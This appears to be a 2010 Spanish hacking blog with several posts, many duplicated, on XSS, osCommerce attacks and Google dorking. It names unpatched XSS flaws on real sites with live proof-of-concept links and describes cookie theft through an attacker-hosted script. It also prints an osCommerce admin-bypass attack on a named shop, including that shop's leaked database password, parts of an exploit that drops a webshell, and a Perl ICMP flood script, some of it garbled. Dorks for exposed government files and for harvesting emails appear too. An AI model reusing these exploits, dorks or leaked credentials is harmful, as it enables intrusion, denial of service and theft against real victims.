The Pentester

miércoles, 15 de diciembre de 2010

XSSTORM: #caracas.usembassy.gov - #XSS Bug - #Script Inject...

XSSTORM: #caracas.usembassy.gov - #XSS Bug - #Script Inject...: "U.S. embassy in Venezuela is affected by Cross-Site Scripting failures.Search field allow attackers could insert javascript code and steal c..."

martes, 14 de diciembre de 2010

jueves, 11 de noviembre de 2010

miércoles, 14 de julio de 2010

XSS 2.0 Defacing

Security Audition - XSS Defacing - Spanish

XSS 2.0 Defacing

Caso Onlive #01 This is a Proof of Concept

Caso Onlive #01 This is a Proof of Concept

XSS 2.0 Defacing

Es posible hace un deface con XSS?, es Posible Modificar el Index de una Pagina Web?

El Cross Site Scripting, no se limita a ventanas de advertencia, SI es posible modificar el index de una pagina web mediante el uso de JavaScript, existen muchas maneras de "inyectar" codigo.

Desde la comprension del el bug (wiki=xss); podemos separar dos campos fundamentales, primero el XSS puede ser persistente o afectar algun campo mal filtrado en la web.

Al inyectar frames/iframes, podemos insertar paginas webs ajenas mediante el bug xss ya que los tags html no son filtrados.

En el caso de XSS indirecto, "no persistente" podemos usar redirects o inyectar javascript directamente, el riesgo que esto implica es que un atacante mal intencionado, podria crear una situacion el cual envia un url (muchas veces encodeada), a los usuarios y administradores del website, permitiendo el robo de credenciales como cookies, phpsessions etc.

function pwn_sh3n(){

document.body.innerHTML = "pwned!";

}

pwn_sh3n();

return_result(pwn, "sh3n");

document.body.innerHTML = "pwned!";

}

pwn_sh3n();

return_result(pwn, "sh3n");

Caso Onlive #01 This is a Proof of Concept

Caso Onlive #01 This is a Proof of ConceptWebsite 2.0 = http://www.rpp.com.pe

Bug = multimedia.php?k= #This script alow html tags#

Date = 14/07/10

Reported = YES

Fixed = NO

POC = #An User Can Insert Maliciosus Code and Stole Admin/Users Credentials#

Live POC = http://bit.ly/9WTjnT

Website 2.0 = http://grou.ps

Bug = /Forums/Modules #Many modules allow html codes and js execution#

Date = 14/07/10

Reported = YES

Fixed = NO

POC = #An User Can Insert Maliciosus Code and Stole Admin/Users Credentials#

Live POC = http://grou.ps/sh3n/

domingo, 11 de julio de 2010

XSS 2.0 - Mas Alla del Alert( )

Capitulo 2 - XSS 2.0 Spread The World - Mas Alla Del Alert( )

Este Hilo tiene como objetivo concientizar a webmasters, programadores y al publico en general acerca de las vulnerabilidades basadas en ataques Cross Site Scipting (XSS).

Este Hilo tiene como objetivo concientizar a webmasters, programadores y al publico en general acerca de las vulnerabilidades basadas en ataques Cross Site Scipting (XSS).En esta oportunidad, relatare los peligros del xss en la vida real, como nuestra identidad puede ser vulnerada.Las Vulnerabilidades XSS hoy en dia son muchas veces desantendidas, muchos creen que no representa un peligro inminente, pero el cross site scripting no solo se restringue a "alert(s);" o loops interminables, desde un simple "document.cookie", hasta un worm en ajax, keyloggers.js, hijacking y en muchas ocaciones facilitando una escalacion de privilegios, los tiempos han cambiado las web han evolucionado y con ello el tipo de ataques en estas plataformas. el xss se a ido perfeccionado.

Stuff como BEeF, XSShell, JSlogger, facilitan aun mas la explotacion de los XSS Bugs.



El escenario es el siguiente:

Honey=>Una Web 2.0 (Social Networking, Dating, etc.)

Poison=>Una Web O Archivo Malicioso (sh3n.net, sh3n.net/i-want-your-cookie.js)

Honey=>Vulnerable to XSS

Poison=>Could Stole Cookies and PhpSessions

Honey=>Social.com/my-profile.php?=2394

(Honey Tiene XSS persistente en la pagina "my-profile.php", esto implica que todos los visitantes de su perfil se vean afectados por el xss.)

Poison=>"document.cookie"

Un atacante malicioso podria crear un perfil de modo malicioso, para robar credenciales php-sessions, cookies o incluso grabar las teclas del usuario.

Spread o Esparcir el perfil para obtener ips, informacion de las pcs "zombies", usar la misma para explotar otras vulnerabilidades, en los browsers o en el mismo sistema operativo, todo se limita al conocimiento y la imaginacion.

viernes, 25 de junio de 2010

XSS Web 2.0 - "spread the world"

XSS Web 2.0 – Spread The World

Web 2.0 - "Spread The World"

Como es muy conocido nos encontramos en la era de la denominada "web 2.0"; quizás muchas personas no comprendan la relevancia o el significado mediático de lo que esto representa.

La web 2.0 se resume en el movimiento social "la conexión" el "enlace" los websites orientados a compartir información, la interoperabilidad entre usuarios, las comunidades, blogs, servicios de almacenamiento, redes sociales, wikis, alojamiento de videos, etc.

Denominada asi en parte por la evolucion del HTML estatico e intercambio de datos de forma pasiva, frente a la revolucion de los lenguajes, plataformas, arquitectura de sistemas, implementaron nuevas funciones a las paginas webs.

Google con DoubleClick (web 1.0) ahora, Google AdSense (web 2.0).

Ofoto en Web 1.0; Flickr es Web 2.0

Terratv web 1.0 Youtube Web 2.0

Claros ejemplos del desarrollo web y las tecnologias implementadas en los servicios, entre los mas resaltantes:

Blogs

-Blogger

-Wordpress

Wikis

-Wikispaces

-Wikipedia

Almacenamiento

-ShareFiles

-RapidShare

Comunidades

-HI5

-Ning

Fotos / Videos

-Flickr

-Youtube

Plataformas independientes, open sources, CMS con desarrollo de lenguajes interactivos:

CSS

XHTML

AJAX

Java Web Start

XUL

Redifusión/Agregación de datos en RSS/ATOM

Soporte para postear en un blog

JCC y APIs REST o XML

JSON

Mashup (aplicación web híbrida)

Con el uso de nuevas tecnologías en el desarrollo web tales como la implementación de nuevos lenguajes web ( JSON, JAVA, AJAX, XHTML, XML). Todo se interconecta, podemos publicar nuestro estado de ánimo en el twitter, y a la vez conectar los mensajes a nuestro facebook, compartir los feeds, las noticias a nuestra cuenta de correo, la interconexión entre usuarios beneficia a muchas personas permite compartir información en tiempo real con el mundo y al mismo tiempo socializar con usuarios en todo el mundo.

A medida que evoluciona este fenómeno, los riesgos en la seguridad de la información se vuelve una necesidad, precisamos estar seguros, compartir nuestra información de manera segura y eficiente.

¿Puede ser esto posible en la web 2.0?

Definitivamente NO, muchos websites son vulnerables a distintos tipos de ataque web, errores en el filtrado de datos crean pequeños agujeros llamados "bugs", de los cuales se vale un atacante para ejecutar comandos arbitrarios y/o hacer una escalada de privilegios, al mismo tiempo la suplantación de identificación es una preocupación diaria para las empresas de seguridad informática, los constantes fallos como “cross site scripting” (a.k.a XSS por sus siglas en ingles). son usados en el robo de credenciales,phishing attacks, hijacking, clickhacking etc.

La mala validación de datos permite ejecutar “Tags NO Permitidos” en muchas páginas webs, así compartir "mala o falsa información" en distintas redes sociales.

Una página puede contener fallos en el diseño, en su filtrado de tags html y llevar a la explotación de distintos recursos para un atacante variantes como la ofuscación de datos, SQL inyecciones, XSS, CRSF, XCSS.

Explotando software vulnerable, hoy en día muchas empresas de software se encuentran afectadas adobe y los PDFs, Microsoft y su ASP FRAMEWORK, nuevos fallos aparecen diariamente, parches son liberados, pareciera que mantienen en asincrónico equilibrio.

jueves, 24 de junio de 2010

miércoles, 9 de junio de 2010

osComerce - Descargando Archivos?

Saludos, en esta oportunidad explotando una vulnerabilidad ya conocida en osCommerce 2.2.

para mas referencias:

/admin/file_manager.php/login.php?sh3n=do #Bypass /admin (podemos ver archivos)

/admin/backup.php/login.php?sh3n=do #Backup

/admin/file_manager.php/login.php?action=download&filename=sh3n.php #Descarga

#########################################################

# P.O.C - Prueba de Concepto - Real Case #

#########################################################

//El webmaster fue notificado previamente

//Get phun by sh3n

POST /admin/file_manager.php/login.php?sh3n=do

Host: sunnybunny.eu

Content-Type: application/x-www-form-urlencoded

Content-Length: 80

Descargando "Config.php"

Como muchos saben el config file es un archivo donde encontramos datos sobre la coneccion de la base de datos etc. Con una simple peticion podemos descargarlo..

GET admin/file_manager.php/login.php?action=download&filename=/includes/configure.php

Host: sunnybunny.eu

Content-Type: application/x-www-form-urlencoded

Content-Length: 80

para mas referencias:

/admin/file_manager.php/login.php?sh3n=do #Bypass /admin (podemos ver archivos)

/admin/backup.php/login.php?sh3n=do #Backup

/admin/file_manager.php/login.php?action=download&filename=sh3n.php #Descarga

#########################################################

# P.O.C - Prueba de Concepto - Real Case #

#########################################################

//El webmaster fue notificado previamente

//Get phun by sh3n

POST /admin/file_manager.php/login.php?sh3n=do

Host: sunnybunny.eu

Content-Type: application/x-www-form-urlencoded

Content-Length: 80

Descargando "Config.php"

Como muchos saben el config file es un archivo donde encontramos datos sobre la coneccion de la base de datos etc. Con una simple peticion podemos descargarlo..

GET admin/file_manager.php/login.php?action=download&filename=/includes/configure.php

Host: sunnybunny.eu

Content-Type: application/x-www-form-urlencoded

Content-Length: 80

define('HTTP_SERVER', 'http://sunnybunny.eu');

define('HTTPS_SERVER', 'https://sunnybunny.eu');

define('ENABLE_SSL', false);

define('HTTP_COOKIE_DOMAIN', 'sunnybunny.eu');

define('HTTPS_COOKIE_DOMAIN', 'sunnybunny.eu');

define('HTTP_COOKIE_PATH', '/');

define('HTTPS_COOKIE_PATH', '/');

define('DIR_WS_HTTP_CATALOG', '/');

define('DIR_WS_HTTPS_CATALOG', '/');

define('DIR_WS_IMAGES', 'images/');

define('DIR_WS_ICONS', DIR_WS_IMAGES . 'icons/');

define('DIR_WS_INCLUDES', 'includes/');

define('DIR_WS_BOXES', DIR_WS_INCLUDES . 'boxes/');

define('DIR_WS_FUNCTIONS', DIR_WS_INCLUDES . 'functions/');

define('DIR_WS_CLASSES', DIR_WS_INCLUDES . 'classes/');

define('DIR_WS_MODULES', DIR_WS_INCLUDES . 'modules/');

define('DIR_WS_LANGUAGES', DIR_WS_INCLUDES . 'languages/');

define('DIR_WS_DOWNLOAD_PUBLIC', 'pub/');

define('DIR_FS_CATALOG', '/home/kakdaspe/public_html/sunnybunny.eu/');

define('DIR_FS_DOWNLOAD', DIR_FS_CATALOG . 'download/');

define('DIR_FS_DOWNLOAD_PUBLIC', DIR_FS_CATALOG . 'pub/');

define('DB_SERVER', 'localhost');

define('DB_SERVER_USERNAME', 'kakdaspe_osc1');

define('DB_SERVER_PASSWORD', 'QQ7[cmqRncKn');

define('DB_DATABASE', 'kakdaspe_osc1');

define('USE_PCONNECT', 'false');

define('STORE_SESSIONS', 'mysql');

?>

martes, 18 de mayo de 2010

Oscommerce Hacking Live

En este post mostrare como explotar una vulnerabilidad en Oscommerce 2.2rc (maybe another versions too).

La vulnerabilidad que usare ya es muy conocida es un RCE* exploit, pero en este caso no utilizare el exploit, tratare de hacerlo manualmente ;)

El source code lo encontramos en milw0rm.com

http://www.milw0rm.com/exploits/9556

Buscando Servidores Vulnerables:

Como ya sabemos goOglear buscaremos el cms afectado.

"site:.cl" + "powered by oscommerce" "2009 -2010" Página 3 de aproximadamente 40,700 resultados (0.27 segundos)

Ubicamos un server vulnerable a osCommerce Online Merchant v2.2 RC2a

Ahora si estamos en windows podriamos usar Telnet para hacer una coneccion entre la web y nosotros, en este caso usare algo mas practico Burp Suite, es un framework muy completo para hacer audicion, pentesting etc, en este caso solo usare la version gratuita que se puede descargar desde su web:

http://portswigger.net/suite/download2.html

usando los mismos parametros del exploit rce eh creado un archivo .php sin ninguna restriccion en el cual puse un simple comando para mostrar el php.ini y mostrar informacion relevante del servidor, un atacante mal intencionado podria ejecutar codigo arbitrariamente y obetener acceso al sistema mediante una php-shell.

La vulnerabilidad que usare ya es muy conocida es un RCE* exploit, pero en este caso no utilizare el exploit, tratare de hacerlo manualmente ;)

El source code lo encontramos en milw0rm.com

http://www.milw0rm.com/exploits/9556

Pero como mencionaba antes solo no usare este exploit, en resumen el fallo consiste en una ejecucion remota de archivos, la que nos permite crear un archivo arbitrario.";

$message="POST ".$path.$admin_path."file_manager.php/login.php?action=save HTTP/1.1\r\n";

$message.="Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*\r\n";

$message.="Accept-Language: zh-cn\r\n";

$message.="Content-Type: application/x-www-form-urlencoded\r\n";

$message.="Accept-Encoding: gzip, deflate\r\n";

$message.="User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)\r\n";

$message.="Host: $host\r\n";

$message.="Content-Length: ".strlen($shellcode)."\r\n";

$message.="Connection: Close\r\n\r\n";

$message.=$shellcode;

$fd = fsockopen($host,'80');

if(!$fd)

{

echo '[~]No response from'.$host;

die;

}

fputs($fd,$message);

echo ("[+]Go to see U webshell : $host/fly.php");

?>

# milw0rm.com [2009-08-31]

Buscando Servidores Vulnerables:

Como ya sabemos goOglear buscaremos el cms afectado.

"site:.cl" + "powered by oscommerce" "2009 -2010" Página 3 de aproximadamente 40,700 resultados (0.27 segundos)

Ubicamos un server vulnerable a osCommerce Online Merchant v2.2 RC2a

Ahora si estamos en windows podriamos usar Telnet para hacer una coneccion entre la web y nosotros, en este caso usare algo mas practico Burp Suite, es un framework muy completo para hacer audicion, pentesting etc, en este caso solo usare la version gratuita que se puede descargar desde su web:

http://portswigger.net/suite/download2.html

usando los mismos parametros del exploit rce eh creado un archivo .php sin ninguna restriccion en el cual puse un simple comando para mostrar el php.ini y mostrar informacion relevante del servidor, un atacante mal intencionado podria ejecutar codigo arbitrariamente y obetener acceso al sistema mediante una php-shell.

Windows Vista Ddos exploit POC

#!/usr/bin/perl

use Net::RawIP;

my $saddr = shift || '1.3.3.7';

my $daddr = shift || '192.168.0.255';

my $fragment = 0x0;

print "[~] Initializing ICMP Null-Flood DoS.\n";

while($fragment<0xffff){ icmp =" new" icmp ="">{}});

$icmp->set({

ip => {

saddr => $saddr,

daddr => $daddr,

ttl => 0xFF,

tot_len => 0x0

},

icmp => {

type => 0x8,

code => 0x0,

sequence => $fragment,

data => 'A'

}

});

$icmp->send(0x0,0x1);

$fragment++;

}

my $ping=`ping -c 1 -l 1000 $daddr`;

if($ping=~/0 received/){

print "[!] (Null-Flood) success!\n";

}else{

print "[x] (Null-Flood) failed.\n";

}

use Net::RawIP;

my $saddr = shift || '1.3.3.7';

my $daddr = shift || '192.168.0.255';

my $fragment = 0x0;

print "[~] Initializing ICMP Null-Flood DoS.\n";

while($fragment<0xffff){ icmp =" new" icmp ="">{}});

$icmp->set({

ip => {

saddr => $saddr,

daddr => $daddr,

ttl => 0xFF,

tot_len => 0x0

},

icmp => {

type => 0x8,

code => 0x0,

sequence => $fragment,

data => 'A'

}

});

$icmp->send(0x0,0x1);

$fragment++;

}

my $ping=`ping -c 1 -l 1000 $daddr`;

if($ping=~/0 received/){

print "[!] (Null-Flood) success!\n";

}else{

print "[x] (Null-Flood) failed.\n";

}

lunes, 17 de mayo de 2010

Google - Desnudando la Red

Son las 4.10 am, reviso logs de mi servidor y se me ocurrio usar google como ayuda para realizar "busquedas", dentro de mi propio servidor, esto no tiene nada de raro ya que google es un motor de busqueda y sus parametros ayudan a realizar una busquedas mas aguda...

Quizas muchos solo se limitan a usar google de la forma comun, buscar algun archivo mp3, algun trabajo o tutorial y se limitan a usar "''", "+","-"

Google cuenta con Operadores de busqueda que ayudan a tener una mejor performance de resultados.

inurl: allinurl: site: title: allintitle: link: cache: info:

Son los principales y mas relevantes a mi parecer aunque existen muchos mas, un explicacion rapida.

Inurl: Este operador buscara en las urls.

ex.

inurl:one_love.mp3

Buscara todas las urls que contengan one_love.mp3

Allinurl: Este operador buscar en TODAS las urls.

ex.

allinurl:One_love.mp3 +Complete+Albumn

Buscara todas las urls, (parecida a la anterior pero la busqueda sera mas profunda).

Site: Este operador buscara "sites" o sitios web con el dominio que nosotros indiquemos.

ex.

site:.com.mx site:.co.uk site:.com.pe

Buscara los dominios listados, podemos ubicar todo tipo de dominios.

Title: Este operador buscara sitios webs con el titulo proporcionado.

ex.

title:"Admin - Login" title:"index.of" + ftp_log (just for phun) Buscara en los titulos de las paginas.

Allintitle: Este operador nos muestra TODOS los resultados mostrados en el titulo.

ex.

allintitle:"user@ftp" + filetype:ini

allintitle:""Microsoft OLE DB Provider for SQL Server error"

Link: Este operador nos mostrara los links que tiene una determinada pagina.

ex.

link:comersus.mdb? lul

Cache: Muestra la cache de una pagina almacenada en google no el contenida actual, si no el contenido que almaceno google en algun determinado momento.

Info: Este operador mostrara informacion sobre una pagina web.

Get Phun(then).

Busquedas Avanzadas.

Como busqueda avanzada catalogamos a la informacion relevante que podemos encontrar gracias a nuestro amigo google, por ejemplo.

Un spammer podria encontrar muy emocionante realizar una busqueda como,

http://www.google.com.pe/search?hl=es&q=site%3Agov+aol.com&meta=&aq=f&aqi=&aql=&oq=&gs_rfai=

Resultados 1 - 10 de aproximadamente 1,100,000 de site:gov aol.com. (0.10 segundos)

Miles de emails con el dominio de aol.com, podria usarse @hotmail.com, @yahoo.com y un largo etc...

Informacion relevante

Busca bajo tu propio riesgo las paginas web listadas son .gov y estan protegidas por las leyes de su pais, este es solo un proof of concept o prueba de concepto para comprender lo que podriamos encontrar con una simple busqueda, no utilizare operadores avanzados ni cadenas o meta-tags solo los operadores antes mencionados.

http://www.google.com.pe/search?hl=es&q=site%3Agov+filetype%3Aini&meta=&aq=f&aqi=&aql=&oq=&gs_rfai=

http://www.google.com.pe/search?hl=es&q=site%3Agov+intitle%3A%22index.of%22+ftp&meta=&aq=f&aqi=&aql=&oq=&gs_rfai=

http://www.google.com.pe/search?hl=es&q=site%3Agov+intitle%3A%22index.of%22+.mdb&meta=&aq=f&aqi=&aql=&oq=&gs_rfai=

Buscando Bases de datos.

http://www.google.com.pe/search?hl=es&q=site%3Agov+intitle%3A%22index.of%22+.sql&meta=&aq=f&aqi=&aql=&oq=&gs_rfai=

http://www.google.com.pe/search?hl=es&q=site%3Agov+%22Microsoft+OLE+DB+Provider+for+SQL+Server+error+%22&meta=&aq=f&aqi=&aql=&oq=&gs_rfai=

Creo que ya amanece y si pongo mas imagenes me censuran el blog...

martes, 11 de mayo de 2010

S.H.E.N-PROJECT -Spanish -Mode

Security Hackers Exploiting Systems. (S.H.E.N.)

"Proyecto Informatico Basado en licensias GNU-OSSTMM"

Nace con el propocito de brindar seguridad informatica en tiempo real.

S.H.E.N

Es un Proyecto Informatico, orientando a Webmasters, Programadores, Operadores de Systema, Pentesters, y a todo interezado en el tema de la seguridad en Internet.

Overview

Debido al aumento constante de vulnerabilidades, 0days, local exploits etc. El numero de servidores afectados en el mundo cresce constantemente se habla de millones de pc "Zombies", infectadas para trabajar en las "Botnets". URLs maliciosas robado informacion con solo un click, en medio de todo este caos el equilibrio debe llegar.

El Objetivo de nuestro proyecto es mantener "Informacion" segura, para ello contamos con especialistas IT de gran nivel, revisando constantemente las ultimas noticias de la net.

Orientando a webmasters y/o Administradores de Sistema, para mantener su web y su "Informacion" segura.

Metodologia.

S.H.E.N - Scanner

Este metodo scanea sistemas "vulnerables", Ejecuta un *POC(prueba del concepto), y notifica al webmaster, administrador de red, compañia, etc.

*Las Vulnerabilidades a scanear seran publicas(explots,0days, Bof.)

S.H.E.N - Country

Este metodo busca mantener el nivel de seguridad de TU pais actualizado, Analizando las principales websites de TU pais para notificar fallo alguno, de encontrarse alguna vulnerabilidad esta SOLO sera explotable de contar con el consentimiento y/o PREVIO reporte a los encargados del sistema afectado.

S.H.E.N - WWW

Este metodo esta orientado a todos los recursos encontrados en internet, Social Networking, Software related. Reporte de Pornografia Infantil, Webs degradantes, etc.

"Proyecto Informatico Basado en licensias GNU-OSSTMM"

Nace con el propocito de brindar seguridad informatica en tiempo real.

S.H.E.N

Es un Proyecto Informatico, orientando a Webmasters, Programadores, Operadores de Systema, Pentesters, y a todo interezado en el tema de la seguridad en Internet.

Overview

Debido al aumento constante de vulnerabilidades, 0days, local exploits etc. El numero de servidores afectados en el mundo cresce constantemente se habla de millones de pc "Zombies", infectadas para trabajar en las "Botnets". URLs maliciosas robado informacion con solo un click, en medio de todo este caos el equilibrio debe llegar.

El Objetivo de nuestro proyecto es mantener "Informacion" segura, para ello contamos con especialistas IT de gran nivel, revisando constantemente las ultimas noticias de la net.

Orientando a webmasters y/o Administradores de Sistema, para mantener su web y su "Informacion" segura.

Metodologia.

S.H.E.N - Scanner

Este metodo scanea sistemas "vulnerables", Ejecuta un *POC(prueba del concepto), y notifica al webmaster, administrador de red, compañia, etc.

*Las Vulnerabilidades a scanear seran publicas(explots,0days, Bof.)

S.H.E.N - Country

Este metodo busca mantener el nivel de seguridad de TU pais actualizado, Analizando las principales websites de TU pais para notificar fallo alguno, de encontrarse alguna vulnerabilidad esta SOLO sera explotable de contar con el consentimiento y/o PREVIO reporte a los encargados del sistema afectado.

S.H.E.N - WWW

Este metodo esta orientado a todos los recursos encontrados en internet, Social Networking, Software related. Reporte de Pornografia Infantil, Webs degradantes, etc.

sábado, 8 de mayo de 2010

Suscribirse a:

Comentarios (Atom)